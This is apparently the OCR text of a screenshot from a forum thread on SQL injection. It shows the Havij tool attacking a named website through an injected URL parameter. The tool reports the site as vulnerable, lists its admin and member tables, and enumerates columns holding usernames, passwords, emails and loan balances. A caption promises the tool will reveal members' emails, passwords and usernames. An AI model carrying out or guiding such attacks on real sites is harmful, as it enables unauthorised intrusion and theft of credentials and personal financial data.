 and it will show you e-mails passwords usernames of members etc..
3s.bmp - Paint
File Edit View Image Colors Help
New Thread in SQL Injectio... New Tab
http://www.google.com/
Web Images Videos Maps News Shopping
iGoogle | Search setti
Havij
Target: http://www.smcorp.us/detail.php?id='162
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
lastupdatedate
startdate
enddate
address
phone
email
rate
loan
interest
balance
password
company
username
smart_keyword
username password
Use Group_Concat (MySQL Only)
Status: I'm IDLE
Selected Column Count is 18
Valid String Column is 2
Target Vulnerable :D
Current DB: db243618543
Count(table_name) of information_schema.tables Where table_schema=0x6462323433363138353433 is
Tables found: smart_about,smart_admin,smart_keyword,smart_member,smart_news_cat,smart_news_
Count(column_name) of information_schema.columns Where table_schema=0x64623234333631383534
Columns found: username,company,password,balance,interest,loan,rate,email,phone,address,enddate,s
For Help, click Help Topics on the Help Menu.
start Windows Live Messen... Google - Google Chrome Havij 3s.bmp - Paint 9:07 AM